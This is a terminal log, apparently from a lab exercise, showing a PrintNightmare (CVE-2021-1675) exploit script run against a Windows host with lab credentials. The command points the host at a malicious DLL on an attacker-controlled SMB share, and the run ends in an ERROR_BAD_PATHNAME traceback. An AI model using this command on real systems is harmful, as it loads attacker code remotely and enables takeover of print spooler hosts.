 (kali㉿kali)-[/opt/printnightmareimpacket/CVE-2021-1675]
$ ./CVE-2021-1675.py driver.local/tony:liltony@10.10.11.106 '\\\\10.10.16.3\\smb\\cve.dll' 1 ⨯
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV
.DLL
[*] Executing \??\UNC\\??\UNC\10.10.16.3\??\UNC\smb\??\UNC\cve.dll
[*] Try 1...
Traceback (most recent call last):
  File "/opt/printnightmareimpacket/CVE-2021-1675/./CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/opt/printnightmareimpacket/CVE-2021-1675/./CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/dcerpc/v5/rprn.py", line 636, in hRpcAddPrinterDriver
Ex
    return dce.request(request)
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/dcerpc/v5/rpcrt.py", line 880, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0xa1 - ERROR_BAD_PATHNAME - The specified path
is invalid.